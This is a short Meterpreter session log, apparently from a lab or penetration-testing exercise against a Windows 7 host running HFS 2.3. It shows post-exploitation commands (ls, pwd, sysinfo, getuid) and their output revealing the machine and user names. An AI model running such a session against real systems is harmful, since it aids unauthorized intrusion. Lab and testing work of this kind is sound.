 meterpreter > ls
Listing: C:\Users\ayoze\Downloads\hfs2.3_288
============================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
40777/rwxrwxrwx   0     dir   2021-11-22 07:53:12 -0500  hfs2.3_288
meterpreter > pwd
C:\Users\ayoze\Downloads\hfs2.3_288
meterpreter > sysinfo
Computer        : HERNANDEZ28WSGY
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x86
System Language : es_ES
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: hernandez28wsgy\ayoze
meterpreter >